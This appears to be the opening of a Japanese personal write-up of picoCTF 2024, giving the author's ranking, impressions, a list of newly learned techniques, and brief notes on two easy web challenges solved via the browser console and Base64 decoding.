picoCTF 2024 - Writeup
picoCTF 2024に個人参加し、6954チーム中72位でした。
感想とwriteupを書きます。問題スクリーンショットは開催期間中のものなので、Solved数やLike数は参考程度に見てください。
picoCTFの問題は開催期間終了後もご自身で解けるはずなので是非挑戦してみてください。
目次
- 解けた問題
- 感想
- Web Exploitation
- Cryptography
- Reverse Engineering
- Forensics
- General Skills
- Binary Exploitation
解けた問題

Forensics, General Skills, Reverse Engineeringは全完。
それ以外のBinary Exploitation (pwn), Cryptography, Web Exploitationはそれぞれ最難関問題が解けずという結果でした。
感想
去年からCTFを始めて以来、picoCTFには貴重な常設CTFとして大変お世話になったので、イベントでたくさん問題解けて成長を実感できてよかったです。
picoらしく簡単な問題は簡単でしたが、スコア400点以上の問題は滅茶苦茶に骨がありました…
解けなかった問題も色々な解法を試す中であやふやな知識が整理されていったので有意義でした。
今回のコンテストで以下の要素を初体験できました。
- WindowsのPEファイル (.exe) の動的解析
- UPXでパックされた(静的にアンパック可能な)マルウェアの解析
- 大規模な連立1次方程式の求解
- CSP (Content-Security-Policy) が厳しい条件でのXSS
- GOT Overwrite
- gdbscriptを使ったpwnのデバッグ
また、苦手としていたpwnが最難問題以外は全部解けたので、自信に繋がりました。
Web Exploitation

Bookmarklet

ブックマークレット… 懐かし…
Web Consoleで実行。
WebDecode

Aboutのページのソースコードで臭い箇所あったので確認したら、Base64デコードでフラグ。
